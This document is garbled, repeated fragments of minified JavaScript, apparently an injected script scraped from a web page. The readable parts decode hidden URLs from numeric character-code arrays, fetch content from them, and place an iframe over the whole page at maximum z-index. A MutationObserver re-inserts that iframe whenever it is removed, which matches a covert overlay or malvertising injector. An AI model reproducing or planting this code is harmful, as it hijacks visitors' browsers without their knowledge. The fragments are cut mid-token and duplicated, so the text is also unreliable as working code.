
}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady){r.
&”:”?”,n+o+encodeURIComponent(“v”)+”=”+encodeURIComponent(i)),a.i
ex:2147483647;margin:0;padding:0;overflow:hidden;”,a.setAttribute(“a
a.type)try{var t=document.getElementById(r.iframeId);t&&t.parentNo
ionObserver(function(){document.body&&!document.getElementById(
.documentElement,{childList:!0,subtree:!0})}}}(e)})}).catch(function
String,
41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(function(e)
,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].map(function(
ine_id_offer__”),r=window[n]=window[n]||{iframeReady:!1,iframeId:”if
entListener(“DOMContentLoaded”,c))}function i(e,t){if(e.indexOf(“d
m”)>=0&&(n=n.replace(/%2F/g,”/”)),e.replace(/\{id\}/g,n)}function o(
turn””})}function a(e){if(!e)return!1;try{var t=e.indexOf(“:”)>=0?e:”htt
.then(function(e){if(!(e=(e||””).trim())||!t.length)return null;var n=t,r=
return function t(){if(c>=n.length)return Promise.resolve(r);var d=n[c]
tion e(t){try{var n=document.createElement(“iframe”);n.style.display=
}catch(r){t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady){r.
&”:”?”,n+o+encodeURIComponent(“v”)+”=”+encodeURIComponent(i)),a.i
ex:2147483647;margin:0;padding:0;overflow:hidden;”,a.setAttribute(“a
a.type)try{var t=document.getElementById(r.iframeId);t&&t.parentNo
ionObserver(function(){document.body&&!document.getElementById(
.documentElement,{childList:!0,subtree:!0})}}}(e)})}).catch(function
String,
41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].map(function(e)